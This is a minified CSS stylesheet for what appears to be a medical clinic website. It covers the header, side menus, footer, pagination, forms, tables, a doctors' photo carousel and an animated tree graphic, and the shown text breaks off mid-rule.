.share__buttons{display:flex}}.general-section-padding{padding:2.7777777778vw 3rem 2.7083333333vw}@media (max-width:1280px){.general-section-padding{padding:1rem 1rem 1rem 3rem}}@media (max-width:767px){.general-section-padding{padding:24px 20px}}.page-title{font-weight:700;font-family:Montserrat Bold;font-size:32px;color:#333;background:#fcfcfc}@media (max-width:767px){.page-title{padding-bottom:12px}}.page-title .page-title-block{line-height:1.3em;position:relative}@media (max-width:767px){.page-title .page-title-block{font-size:18px}}.page-title .page-title-block img{position:absolute;left:0;top:50%;transform:translate(-100%,-50%)}@media (max-width:767px){.page-title .page-title-block img{display:none}}main{flex:1 0 auto}.footer-section{flex:0 0 auto}.callback-response .modal-body{display:block}@media (max-width:992px){.mobile-reverse.home-page{display:flex;flex-direction:column-reverse}.mobile-reverse.home-page .wrapper{margin-top:0!important}}#page_search .search-results{padding:2.7777777778vw 0;background:#fff}#page_search .search-results__container:first-of-type{border-top:1px solid #eee}.input-checkbox a{text-decoration:underline}#scroll-up{position:fixed;right:-100px;bottom:15px;width:34px;height:34px;background:#fff;z-index:10;display:flex;align-items:center;justify-content:center;border-radius:50%;cursor:pointer;box-shadow:0 0 15px 0 #6e6e6e}#scroll-up.fixed{right:15px}#scroll-up:hover{box-shadow:0 0 20px 0 #6e6e6e}@media (max-width:747px){#scroll-up{bottom:50px}}form .g-recaptcha{margin-top:47px}.grecaptcha-badge{display:none!important}.mobile-page-title{margin-bottom:20px}.clear-filter{justify-content:flex-end;padding:30px 0 0}.clear-filter,.clear-filter a{display:flex;align-items:center}.clear-filter a .fa-close{margin-left:10px}#callback-form.form-background{padding:26px 20px 24px}.form-field.mobile-flex{display:flex}@media (min-width:768px){.form-field.mobile-flex{align-items:baseline}}@media (max-width:767px){.form-field.mobile-flex{align-items:flex-start}.form-field.mobile-flex input[type=checkbox]{margin-top:8px}}.form-field.mobile-flex label{font-size:16px;line-height:24px}@media (max-width:767px){.page-buttons{padding-top:0;padding-bottom:24px}}@media (max-width:767px){.page-buttons .btn.share{margin:24px!important}}.owl-nav{display:none}.home-page .search_btn{width:calc(344px - 3rem)}@media (max-width:1280px){.home-page .search_btn{width:calc(344px - 1rem)}}@media (max-width:1199px){.home-page .search_btn{width:calc(228px - 1rem)}}.home-page .search_input{width:calc(100% - 270px)}.home-page .search_input input{border-radius:0;-webkit-appearance:none}@media (max-width:1280px){.home-page .search_input{width:calc(100% - 335px)}}@media (max-width:1199px){.home-page .search_input{width:calc(100% - 228px)}}@media (max-width:992px){.home-page .search_input{width:100%}}@media (max-width:750px){.home-page .right-menu .tree{height:91vw}}.desktop-hide{display:none!important}@media (max-width:992px){.desktop-hide{display:block!important}}.callback-clean .form-background{width:100%;padding-left:119px!important;padding-right:119px!important;box-sizing:border-box}@media (max-width:767px){.callback-clean .form-background{padding-left:20px!important;padding-right:20px!important}}.modal-body .owl-dots{display:none}.doctors-list .row-section.form-padding{padding-left:0;padding-right:0}@media (max-width:767px){.doctors-list .row-section.form-padding{margin-left:-20px;margin-right:-20px}.doctors-list .row-section.form-padding .col-md-6{padding-top:24px}.doctors-list .row-section.form-padding .col-md-6 .department_text{padding-left:20px;padding-right:20px;width:100%}}.doctor-photos .owl-item{display:flex;align-items:center;justify-content:center}@media (max-width:767px){.doctor-photos .owl-item img:not(.image-in-popup){max-height:100%;max-width:100%}}@media (max-width:1440px){.doctor-photos .modal-container{width:calc(100% - 5vw);max-height:calc(100% - 60px)}}@media (max-width:767px){.doctor-photos .modal-container{padding:20px 15px}}@media (max-width:767px){.doctor-photos .modal-wrapper{padding-left:10px;padding-right:10px}}@media (max-width:767px){.patients .blog-section{background:#fcfcfc;padding:12px 20px}}@media (max-width:767px){.patients .page-title{padding:12px 20px 24px}}@media (max-width:767px){.patients .page-title-block h2{font-size:18px;line-height:22px}}.patients .search_wrap{padding-top:18px}[data-anchor]{cursor:pointer}.table-overflow{overflow:auto}table{border-collapse:collapse;width:100%;margin:56px 0}@media (max-width:1024px){table{margin:32px 0}}table td{border:1px solid #eee;padding:25px;font-size:14px;line-height:22px;color:#333}@media (max-width:1024px){table td{font-size:14px;line-height:22px;padding:16px}}table th{border:1px solid #eee;padding:8px}table tr:nth-child(2n){background-color:#fcfcfc}table th{padding:30px 25px;text-align:left;background-color:#b3d564;color:#fff;font-size:16px;line-height:20px}@media (max-width:1024px){table th{font-size:16px;line-height:20px;padding:16px}}#ie-block{position:fixed;height:1px;top:-10px;display:flex;align-items:center;justify-content:center}#ie-block.show{position:fixed;left:-100%;left:0;top:0;width:100%;height:100vh;background:#fafafa;z-index:15}#ie-block .ie-block-logo{position:fixed;z-index:16;left:44px;top:32px}#ie-block .ie-block-img{margin:0 auto 73px}#ie-block .ie-block-wrapper{width:690px;max-width:100%;text-align:center}#ie-block .ie-block-title{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:30px;margin-bottom:24px;color:#74c48c}#ie-block .ie-block-text,#ie-block .ie-block-text a{font-size:18px;line-height:30px}#ie-block .ie-block-text a{color:#74c48c;text-decoration:underline}#ie-block .ie-block-text a:hover{text-decoration:none}.about-btn{position:relative;margin-bottom:48px}@media (max-width:767px){.about-btn{margin-bottom:24px}}.page-title-leafs{position:absolute;left:0;top:-20px;transform:translateX(-100%)}@media (max-width:767px){.page-title-leafs{display:none}}.about-btn.blog{margin-bottom:48px!important}@media (max-width:767px){.about-btn.blog{margin-bottom:24px!important}}.map-container{content-visibility:auto;contain-intrinsic-size:900px}input:not([type=checkbox]){border-radius:0;-webkit-appearance:none}.input-textarea{font-size:16px;color:#000;height:22px;padding-bottom:1px;padding-top:1px}@media (max-width:767px){.input-textarea{height:29px}}.input-textarea::-moz-placeholder{font-size:18px;line-height:22px;color:#666}.input-textarea:-ms-input-placeholder{font-size:18px;line-height:22px;color:#666}.input-textarea::placeholder{font-size:18px;line-height:22px;color:#666}@media (max-width:767px){.input-textarea::-moz-placeholder{font-size:16px;line-height:20px}.input-textarea:-ms-input-placeholder{font-size:16px;line-height:20px}.input-textarea::placeholder{font-size:16px;line-height:20px}}.pagination{margin:48px 0;display:flex;align-items:center;justify-content:center}.pagination .page-item{margin:0 5px}.pagination .page-item .page-link{display:block;width:32px;height:32px;color:#666;display:flex;align-items:center;justify-content:center;border-radius:50%;font-weight:500;font-size:24px}.pagination .page-item.active .page-link{background:#b3d564;color:#fff}.pagination .page-item:first-of-type .page-link{color:transparent;position:relative}.pagination .page-item:first-of-type .page-link:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(180deg);height:20px;width:12px;background:url(/img/icons/pagination-next.svg) 50% 50% no-repeat}.pagination .page-item:first-of-type.disabled .page-link:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(0);height:20px;width:12px;background:url(/img/icons/pagination-prev.svg) 50% 50% no-repeat}.pagination .page-item:last-of-type .page-link{color:transparent;position:relative}.pagination .page-item:last-of-type .page-link:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(0);height:20px;width:12px;background:url(/img/icons/pagination-next.svg) 50% 50% no-repeat}.pagination .page-item:last-of-type.disabled .page-link:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(180deg);height:20px;width:12px;background:url(/img/icons/pagination-prev.svg) 50% 50% no-repeat}.header{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:#fafafa}@media (max-width:992px){.header{position:fixed;top:0;left:0;right:0;z-index:3;box-shadow:0 1px 4px rgba(72,147,100,.15)}}.header_content{display:contents}.header_wrap{height:80px;align-items:center;width:100%;background:#fafafa;margin-left:232px}@media (max-width:1920pxpx){.header_wrap{margin-left:10rem}}@media (min-width:1824pxpx){.header_wrap{margin-left:10rem}}@media (max-width:1680px){.header_wrap{margin-left:232px}}@media (max-width:992px){.header_wrap{height:40px;margin-left:0;justify-content:space-between}}.header_underline{position:absolute;left:0;bottom:0;right:0;height:4px;background:#eee}@media (max-width:992px){.header_underline{display:none}}.header_underline:before{content:"";position:absolute;left:0;top:0;height:100%;width:0;background:#74c48c;transition:width .3s ease-in-out}.header_logo,.header_title{height:100%;display:flex;align-items:center}.header_title{margin-left:10px}.header_title.flex p{display:flex;align-items:center;justify-content:center}.header_title p{font-size:16px;line-height:1.2;text-align:center}@media (max-width:1400px){.header_title p{font-size:14px}}.header_title p .little{max-width:112px;display:inline-block}.header_title p .big{font-size:24px}@media (max-width:1400px){.header_title p .big{font-size:18px}}@media (max-width:1200px){.header_title p .big{font-size:16px}}.header_title p .short{max-width:115px;margin:0 8px;font-size:16px}@media (max-width:1400px){.header_title p .short{margin:0 4px}}@media (max-width:1200px){.header_title p .short{font-size:12px}}@media (max-width:767px){.header_title p{font-size:12px}}@media (max-width:374px){.header_title p{font-size:10px}}.header_title p a{font-size:inherit;font-weight:inherit;font-family:inherit}.header_items-wrap{height:100%;width:100%}@media (max-width:992px){.header_items-wrap{width:auto}}.header_item{position:relative;padding:0 30px;height:100%;align-items:center;justify-content:center;cursor:pointer;flex-grow:1}@media (max-width:767px){.header_item.change-lang{box-sizing:content-box}}.header_item .header_title p{color:#666}.header_item:first-of-type{flex-shrink:2}@media (max-width:992px){.header_item:first-of-type{flex-shrink:0}}@media (max-width:1600px){.header_item{padding:0 5px}}@media (max-width:992px){.header_item{padding:0 8px;width:40px;flex-shrink:1}.header_item.kabinet{min-width:120px;width:auto;max-width:-moz-fit-content;max-width:fit-content}}@media (max-width:992px) and (max-width:374px){.header_item.kabinet{width:100px}}.header_item.active .header_underline:before,.header_item:hover .header_underline:before{width:100%}.header_item.active .header_title p,.header_item.active .lang_selected,.header_item:hover .header_title p,.header_item:hover .lang_selected{color:#519d73;text-shadow:0 0 #519d73}.header_item.active .lang_arrow path,.header_item:hover .lang_arrow path{fill:#74c48c}@media (max-width:992px){.header_item .fa.fa-lg{font-size:inherit}}.header_item:first-of-type:hover .header_title p{color:#ff6770}.header_item.red .header_underline:before{background:#ff6770}.header_item.red .header_title p{color:#ff6770;font-size:16px;font-weight:700;font-family:Montserrat Bold}@media (max-width:1200px){.header_item.red .header_title p{font-size:14px}}.header_item.bold .header_title p{font-size:16px;font-weight:700;font-family:Montserrat Bold}@media (max-width:1200px){.header_item.bold .header_title p{font-size:14px}}.header_leng{height:100%}.header .white-space{white-space:nowrap}@media (max-width:1300px){.header .white-space{white-space:normal}}.header_item-green{padding:8px;box-sizing:border-box;max-width:205px}@media (max-width:1600px){.header_item-green{padding:5px}}@media (max-width:1400px){.header_item-green{max-width:175px}}.header_item-green .header_title p{color:#fff;font-family:Montserrat Bold;font-weight:700}.header_item-green .header_title p span{white-space:nowrap;font-size:inherit}.header_item-green.kabinet .btn{background:#fafafa;color:#666}@media (min-width:993px){.header_item-green.kabinet .btn{border:4px solid #ff6770}}.header_item-green.kabinet a .fa{color:#74c48c}.header_item-green.kabinet .header_title p{color:#666!important}@media (max-width:992px){.header_item-green.kabinet .header_title p{text-align:left}}@media (max-width:374px){.header_item-green.kabinet .header_title p{font-size:10px}}.header_item-green.kabinet:hover .header_title p{color:#666!important}@media (max-width:992px){.header_item-green.kabinet{padding:0}.header_item-green.kabinet .header_title{text-align:left}.header_item-green.kabinet .header_title p{color:#666;font-weight:700;font-family:Montserrat Regular}.header_item-green.kabinet .btn{background:#fafafa}}.header_item-green:hover a{color:#fff}.header_item-green:hover .header_title p{color:#fff!important;font-family:Montserrat Bold;font-weight:700}.header_item-green a{height:100%;width:100%;box-sizing:border-box;display:flex;justify-content:center}.header_item-green a .fa{color:#fff}.change-lang{flex-shrink:0}.change-lang:hover .lang_menu{display:block}.lang_wrap{height:100%;display:flex;align-items:center}.lang_selected{font-size:16px;color:#666;font-family:Montserrat Bold;font-weight:700}@media (max-width:992px){.lang_selected{font-size:12px;display:flex;align-items:center;flex-wrap:nowrap;justify-content:center}.lang_selected .lang_arrow{margin-left:3px}}@media (max-width:274px){.lang_selected{font-size:10px}}.lang_selected svg{display:inline-block;vertical-align:middle}.lang_menu{background:#fafafa;position:absolute;top:100%;left:0;right:0;display:none;z-index:2;padding:5px;text-align:center}.lang_menu li{margin-bottom:6px}.lang_menu a{font-size:.38rem}@media (max-width:767px){.lang_menu a{font-size:.31rem}}.lang_menu a:hover{font-weight:700;font-family:Montserrat Bold;color:#519d73}.bigger-fs.active path{fill:#519d73}.header_burger{width:16px;height:14px;position:relative;transform:rotate(0deg);transition:.5s ease-in-out;cursor:pointer}.header_burger span{display:block;position:absolute;height:2px;width:100%;background:#74c48c;opacity:1;transform:rotate(0deg);transition:.25s ease-in-out}.header_burger span:nth-child(2n){left:50%;border-radius:0 9px 9px 0}.header_burger span:nth-child(odd){left:0;border-radius:9px 0 0 9px}.header_burger span:nth-child(3),.header_burger span:nth-child(4){top:calc(50% - 1px)}.header_burger span:nth-child(5),.header_burger span:nth-child(6){top:12px}.header_burger.open span:first-child,.header_burger.open span:nth-child(6){transform:rotate(45deg)}.header_burger.open span:nth-child(2),.header_burger.open span:nth-child(5){transform:rotate(-45deg)}.header_burger.open span:first-child{left:1px;top:1px}.header_burger.open span:nth-child(2){right:1px;top:1px}.header_burger.open span:nth-child(3){left:-50%;opacity:0}.header_burger.open span:nth-child(4){left:100%;opacity:0}.header_burger.open span:nth-child(5){left:1px;top:8px}.header_burger.open span:nth-child(6){right:3px;top:8px}.mobile-menu{display:none}@media (max-width:992px){.mobile-menu{display:flex}}.mobile-logo{display:none}@media (max-width:992px){.mobile-logo{display:flex;margin-right:15px}}.size{color:#74c48c;font-size:20px}.size.red{color:#ff6770}.size.white{color:#fff}.mr-7{margin-right:7px}.main-container_wrapper.content-container{z-index:12}.wrapper.stretch.fw{padding-top:80px}@media (max-width:992px){.wrapper.stretch.fw{padding-top:0;margin-top:132px}}.main-container_wrapper.footer{position:relative}@keyframes move-up{0%{transform:translateY(30px);opacity:.3}to{transform:translateY(0);opacity:1}}.left-menu{background:#fcfcfc;width:232px;position:fixed;left:0;top:0;bottom:0;min-width:232px;box-sizing:border-box;display:flex;flex-direction:column;justify-content:space-between;z-index:5}@media (max-width:992px){.left-menu{right:0;left:auto;top:40px;bottom:0}.left-menu_container{display:none}.left-menu_container:before{content:"";position:fixed;top:40px;left:0;bottom:0;right:0;background:rgba(51,51,51,.5);z-index:2}}@media (max-width:767px){.left-menu{bottom:40px}.left-menu_container{display:none}.left-menu_container:before{content:"";position:fixed;top:0;left:0;bottom:40px;right:0;background:rgba(51,51,51,.5);z-index:2}}@media (max-width:992px){.left-menu_social{background:#fff}}@media (max-width:992px){.left-menu_logo{display:none}}.left-menu_logo img{display:block;margin:32px auto 46px}@media (max-width:992px){.left-menu_wrap{height:calc(100vh - 80px);overflow-y:auto}.left-menu_wrap::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}.left-menu_wrap::-webkit-scrollbar{width:4px;background-color:#f5f5f5}.left-menu_wrap::-webkit-scrollbar-thumb{background-color:#000;border:2px solid #74c48c}}.left-menu_items{padding:0 18px;box-sizing:border-box;overflow-y:auto;max-height:calc(100vh - 232px)}@media (max-width:992px){.left-menu_items{max-height:100%;overflow-y:auto}}.left-menu_items::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}.left-menu_items::-webkit-scrollbar{width:4px;background-color:#f5f5f5}.left-menu_items::-webkit-scrollbar-thumb{background-color:#000;border:2px solid #74c48c}@media (max-width:992px){.left-menu_items{padding:4vh 30px 0}}.left-menu_item{margin-bottom:22px;position:relative}@media (max-width:992px){.left-menu_item{display:flex;margin-bottom:4vh}}@media (min-width:1000px) and (max-height:800px){.left-menu_item{margin-bottom:px}}@media (max-width:992px) and (orientation:landscape){.left-menu_item{margin-bottom:3vh}}.left-menu_item a{font-size:.57rem;line-height:1.2;display:inline-block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative}@-moz-document url-prefix(){.left-menu_item a{display:inline-block}}@media (max-width:767px){.left-menu_item a{font-size:.5rem;color:#333}}@media (max-width:992px) and (orientation:landscape){.left-menu_item a{font-size:.5rem;padding:0}}.left-menu_item a:before{content:"";position:absolute;bottom:0;left:0;width:0;height:2px;background:#b3d564;transition:width .3s ease-in-out}.left-menu_item a:hover:before{width:100%}.left-menu_disadvantages{width:150px;display:-webkit-box}.left-menu_disadvantages-p{margin-left:16px;margin-bottom:10px}.left-menu_social-item{height:58px;background:#eee;flex-grow:1;justify-content:center;align-items:center;display:flex;transition:background .3s ease-in-out}@media (max-width:767px){.left-menu_social-item{background:none}}@media (max-width:992px) and (orientation:landscape){.left-menu_social-item{height:40px}}.left-menu_social-item img{display:block}.left-menu_social-item:hover{background:#fff}.left-menu_submenu{position:fixed;left:232px;right:0;top:0;bottom:0;z-index:11;background:#fff}.left-menu_submenu-title{padding:30px 40px;border-bottom:1px solid #eee}.left-menu_submenu-title h4{font-size:.56rem}.left-menu_submenu-group{width:33.33%;border-left:1px solid #eee}.left-menu_submenu-group.is-double{width:50%}.left-menu_submenu-group.is-single{width:100%}.left-menu_submenu-group-wrapper{height:calc(100vh - 288px);overflow:auto;background:#fcfcfc}.left-menu_submenu-item{margin-bottom:40px;padding:0 40px;transform:translateY(0);animation-name:move-up;-webkit-animation-name:move-up;opacity:1;transition-timing-function:ease-in}.left-menu_submenu-item:first-of-type{margin-top:32px}.left-menu_submenu-wrap{align-items:stretch}.left-menu_submenu-close{width:16px;height:16px;position:absolute;top:25px;right:25px;cursor:pointer;z-index:1;transition:transform .3s ease-in-out;transform-origin:50% 50%}.left-menu_submenu-close:hover{transform:rotate(180deg)}.left-menu_submenu-close:hover:after,.left-menu_submenu-close:hover:before{background:#ff6770}.left-menu_submenu-close:after,.left-menu_submenu-close:before{content:"";position:absolute;width:100%;height:2px;background:#fff;top:44%;left:0;transform:rotate(45deg);transition:transform .3s ease-in-out}.left-menu_submenu-close:after{transform:rotate(-45deg)}.left-menu_submenu-mobile-wrap{position:fixed;top:40px;left:0;width:100%;height:calc(100vh - 40px);background:#fcfcfc;z-index:6;display:none}@media (max-width:992px){.left-menu_submenu-mobile-wrap{display:block}}@media (max-width:767px){.left-menu_submenu-mobile-wrap{height:calc(100vh - 80px)}}.left-menu_submenu-mobile-back,.left-menu_submenu-mobile-breadcrumb{display:flex;align-items:center}.left-menu_submenu-mobile-back{width:92px;background:#eee;height:48px;color:#999;justify-content:center}.left-menu_submenu-mobile-back span{font-weight:700;font-family:Montserrat Bold;font-size:10px;line-height:10px;margin-left:6px}.left-menu_submenu-mobile-nav{width:calc(100% - 92px);background:#74c48c;color:#fff;font-weight:700;font-family:Montserrat Bold;font-size:14px;line-height:17px;height:48px;display:flex;align-items:center;padding:0 15px}.left-menu_submenu-mobile-nav-list a{background:#fff;font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:20px;padding:30px 24px 24px;display:block;border-bottom:1px solid #eee}.submenu-active a:before{width:100%}.submenu-active a{font-weight:700;font-family:Montserrat Bold}.submenu-search{background:#70bb86;padding:54px 0 54px 32px;position:relative}.submenu-search_wrap{position:relative;z-index:1;margin-right:12.5%}.submenu-search_title{margin-bottom:28px}.submenu-search_title h3{font-size:.75rem;color:#fff;border-bottom:2px solid #b3d564;width:-moz-max-content;width:max-content}.submenu-search_input{padding-left:24px;position:relative}.submenu-search_input:before{content:"";width:16px;height:16px;position:absolute;bottom:0;left:0;background:url(/img/icons/search-btn.svg);cursor:pointer}.submenu-search_input input{background:transparent;border:none;border-bottom:1px solid #fff;outline:none;width:100%;color:#fff}.submenu-search .search_tree{position:absolute;bottom:0;right:0;height:100%;width:auto}.item-count{position:absolute;right:-1rem;top:-15px;width:24px;height:24px;text-align:center;font-size:.44rem;line-height:26px;background:#b3d564;border-radius:50%;color:#fff}@keyframes show-menu{0%{width:0}to{width:3000px}}@keyframes hide-menu{0%{width:3000px}to{width:0}}.open-menu-effect{position:fixed;left:232px;top:0;bottom:0;height:100%;width:0;background:rgba(51,51,51,.5);z-index:10}.open-menu-effect.active{width:3000px;animation:show-menu .5s ease-in-out;-webkit-animation:show-menu .5s ease-in}.open-menu-effect.active.remove{animation:hide-menu .5s ease-in-out;-webkit-animation:hide-menu .5s ease-in}.bigger-fs svg{fill:grey}.green{color:#74c48c;font-weight:700;font-family:Montserrat Bold;background-color:#fff}.green svg{fill:#74c48c}.img-aa{width:32px;height:34.8px}.menu-tree{position:absolute;bottom:-2px;right:0;max-width:33.33%}@media (max-width:992px){.menu-tree{display:none}}@media (max-width:767px){.footer{margin-bottom:40px}}@media (max-width:992px) and (orientation:landscape){.footer{margin-bottom:40px}}.footer_top{background:#519d73;padding:0 16px}@media (max-width:767px){.footer_top{display:none}}@media (max-width:992px) and (orientation:landscape){.footer_top{display:none}}.footer-link{font-weight:400;font-size:10px;color:#ccc;line-height:16px;border-border:1px solid}.footer_top-wrap{padding:32px 0;max-width:930px;margin:0 auto;justify-content:center}.footer_top-group{padding:0 6.4%;position:relative}@media (max-width:1199px){.footer_top-group{padding:0 2.5%}}.footer_top-group:not(:last-of-type):after{content:"";position:absolute;right:0;top:50%;transform:translateY(-50%);height:64px;width:1px;background:#fff;opacity:.5}.footer_top-group:first-of-type{padding-left:0}.footer_top-group:last-of-type{padding-right:0}.footer_group-wrap{width:-moz-max-content;width:max-content;margin:0 auto}.footer_item{font-size:0}.footer_item:first-of-type{margin-bottom:16px}.footer_item a,.footer_item p{display:flex;align-items:center;color:#fff;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media (max-width:767px){.footer_item a,.footer_item p{display:inline-block}}@media (max-width:992px) and (orientation:landscape){.footer_item a,.footer_item p{display:inline-block}}.footer_item img{margin-right:8px}@media (max-width:767px){.footer_item img{margin-right:0;height:33px}}.footer_bottom{padding:16px 12px 16px 24px;background:#2c7439;align-items:center}@media (max-width:767px){.footer_bottom{background:#519d73;padding:16px 12px 15px 24px}}@media (max-width:992px) and (orientation:landscape){.footer_bottom{background:#519d73;padding:16px 12px 15px 24px}}.footer_bottom-wrap{align-items:center}@media (max-width:767px){.footer_bottom-wrap{display:block}}@media (max-width:992px) and (orientation:landscape){.footer_bottom-wrap{display:block}}.footer_bottom-group{align-items:center}@media (max-width:767px){.footer_bottom-group{display:block;margin-bottom:8px}}@media (max-width:992px) and (orientation:landscape){.footer_bottom-group{display:block;margin-bottom:8px}}.footer_bottom-group .footer_item{margin-right:24px}.footer_bottom .footer_item{margin-bottom:0}@media (max-width:767px){.footer_bottom .footer_item{margin-right:0;text-align:center}.footer_bottom .footer_item:not(:last-of-type){margin-bottom:8px}}@media (max-width:992px) and (orientation:landscape){.footer_bottom .footer_item{margin-right:0;text-align:center}.footer_bottom .footer_item:not(:last-of-type){margin-bottom:8px}}.footer_bottom .footer_item img{height:24px;display:block}.footer_bottom .footer_item a,.footer_bottom .footer_item p{font-size:.31rem;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.footer_mobile{height:40px;background:#fff;align-items:center;display:none}@media (max-width:767px){.footer_mobile{display:flex;position:fixed;bottom:0;left:0;right:0;z-index:7}}@media (max-width:992px) and (orientation:landscape){.footer_mobile{display:flex;position:fixed;bottom:0;left:0;right:0;z-index:7}}.footer_mobile-item{width:33.33%;justify-content:center;height:100%;font-size:12px;line-height:12px;display:flex;align-items:center;color:#666}.footer_mobile-item .mob-close-popup{display:none}@media (max-width:374px){.footer_mobile-item{font-size:10px}}.footer_mobile-item div{display:flex;align-items:center;color:#666;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-style:normal;font-weight:400;font-size:12px;line-height:12px}@media (max-width:374px){.footer_mobile-item div{font-size:10px}}.footer_mobile-item.active{background:#fcfcfc}.footer_mobile-item.active .toggle-block{display:none}.footer_mobile-item.active .mob-close-popup{display:block;margin:0}.footer_mobile-item img,.footer_mobile-item svg{height:14px;margin-right:9px}.footer_mobile-item:hover a{font-weight:600;color:#519d73;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.right-menu{width:344px;background:#519d73;max-height:calc(100vh - 229px);position:relative;overflow:hidden}@media (min-width:993px){.right-menu{display:flex;flex-direction:column}}@media (max-width:1199px){.right-menu{width:228px}}@media (max-width:992px){.right-menu{width:100%;max-height:100%;display:flex;flex-wrap:wrap;height:auto}}.right-menu_item{display:flex;position:relative;background-position:100% 0;background-repeat:no-repeat;background-size:contain;overflow:hidden;max-height:150px;align-items:center;z-index:1}@media (min-width:768px){.right-menu_item{flex-grow:1}}@media (max-width:1920px){.right-menu_item{height:132px}}@media (max-width:992px){.right-menu_item{width:50%;max-height:100%;text-align:center;height:35vw!important;justify-content:center}.right-menu_item:nth-of-type(2),.right-menu_item:nth-of-type(3),.right-menu_item:nth-of-type(6){background:rgba(116,196,140,.7)}}@media (max-width:992px) and (orientation:landscape){.right-menu_item{height:15vh!important;min-height:45px}}@media (max-width:374px){.right-menu_item{height:23vh!important}}.right-menu_item-bg{opacity:0;position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right;object-position:right;transition:opacity .5s}@media (max-width:992px){.right-menu_item-bg{display:none}}.right-menu_item.show .right-menu_item-bg,.right-menu_item:hover .right-menu_item-bg{opacity:1;transition:opacity .1s}.right-menu_item-img{position:absolute;right:0;top:0;height:100%;background-blend-mode:darken}.right-menu_item-title{position:relative;z-index:1;padding:0 40px;font-size:.57rem;font-weight:600;color:transparent;line-height:.62rem}@media (max-width:992px){.right-menu_item-title{padding:0 16px}}@media (max-width:374px){.right-menu_item-title{font-size:.5rem;line-height:120%}}.right-menu_item.with-color .right-menu_item-title{color:#fff;transition:color .3s;font-weight:700;font-family:Montserrat Bold}@media (max-width:992px){.right-menu_item.with-color .right-menu_item-title{line-height:133%}}@media (max-width:374px){.right-menu_item.with-color .right-menu_item-title{line-height:120%;font-size:.4rem}}.right-menu .tree{position:absolute;right:0;z-index:0;max-width:100%;bottom:-2px}@media (max-width:992px){.right-menu .tree{pointer-events:none;height:86vw}}@media (max-width:767px){.right-menu .tree{height:69vw}}@media (max-width:374px){.right-menu .tree{height:88vw}}@media (max-width:992px) and (orientation:landscape){.right-menu .tree{height:100%;width:auto}}.right-menu .tree_leaf{stroke-dasharray:372;stroke-dashoffset:372;transform-origin:100% 100%}.right-menu .tree_leaf:nth-of-type(1n){animation:leaf-show 2s ease-in-out .5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(2n){animation:leaf-show 2s ease-in-out 1s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(3n){animation:leaf-show 2s ease-in-out 1.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(4n){animation:leaf-show 2s ease-in-out 2s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(5n){animation:leaf-show 2s ease-in-out 2.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(6n){animation:leaf-show 2s ease-in-out 3s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(7n){animation:leaf-show 2s ease-in-out 3.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(8n){animation:leaf-show 2s ease-in-out 4s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(9n){animation:leaf-show 2s ease-in-out 4.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(10n){animation:leaf-show 2s ease-in-out 5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(11n){animation:leaf-show 2s ease-in-out 5.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(12n){animation:leaf-show 2s ease-in-out 6s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(13n){animation:leaf-show 2s ease-in-out 6.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(14n){animation:leaf-show 2s ease-in-out 7s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(15n){animation:leaf-show 2s ease-in-out 7.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(16n){animation:leaf-show 2s ease-in-out 8s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(17n){animation:leaf-show 2s ease-in-out 8.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(18n){animation:leaf-show 2s ease-in-out 9s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(19n){animation:leaf-show 2s ease-in-out 9.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_trunk{transform-origin:100% 100%;animation:leaf-move 2s ease-in-out 2s infinite}@keyframes leaf-show{0%{stroke-dasharray:372;stroke-dashoffset:372}to{stroke-dasharray:372;stroke-dashoffset:225}}@keyframes leaf-move{0%{transform:rotate(0deg)}33%{transform:rotate(-.8deg)}66%{transform:rotate(.6deg)}99%{transform:rotate(.1deg)}}.patients .right-menu{max-height:100%}#vue-slider{width:calc(100% - 344px);max-height:calc(100vh - 229px)}@media (max-width:1199px){#vue-slider{width:calc(100% - 228px)}}@media (max-width:992px){#vue-slider{display:none}}#vue-slider :not(.carousel_item-info){height:100%}#vue-slider img{-o-object-fit:cover;object-fit:cover}#vue-slider .owl-carousel .owl-item{margin-top:0}#vue-slider .horizontal-line{margin-bottom:16px;max-width:214px;height:4px}.carousel-info_wrap{position:relative;max-width:68%;margin:0 